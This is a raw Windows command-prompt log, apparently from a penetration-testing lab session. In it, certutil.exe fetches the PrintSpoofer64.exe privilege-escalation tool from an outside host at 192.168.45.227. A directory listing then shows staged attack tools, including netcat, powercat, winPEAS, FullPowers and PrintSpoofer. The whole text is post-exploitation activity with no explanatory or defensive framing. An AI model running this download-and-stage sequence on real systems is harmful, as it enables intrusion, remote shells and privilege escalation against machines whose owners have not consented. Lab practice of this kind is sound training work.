 C:\Users\Public\Documents>certutil.exe -urlcache -f http://192.168.45.227/PrintSpoofer64.exe PrintSpoofer64.exe
certutil.exe -urlcache -f http://192.168.45.227/PrintSpoofer64.exe PrintSpoofer64.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
C:\Users\Public\Documents>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 5C30-DCD7
 Directory of C:\Users\Public\Documents
07/02/2024  01:58 PM    <DIR>          .
07/02/2024  01:58 PM    <DIR>          ..
07/02/2024  01:53 PM            36,864 FullPowers.exe
07/02/2024  01:23 PM            59,392 nc.exe
07/02/2024  01:36 PM            37,267 powercat.ps1
07/02/2024  01:58 PM            27,136 PrintSpoofer64.exe
07/02/2024  01:39 PM            17,408 RunFromProcess-x64.exe
07/02/2024  01:26 PM               632 task.xml
07/02/2024  01:14 PM         2,028,544 winPEASx64.exe
               7 File(s)      2,207,243 bytes
               2 Dir(s)   9,926,787,072 bytes free
C:\Users\Public\Documents>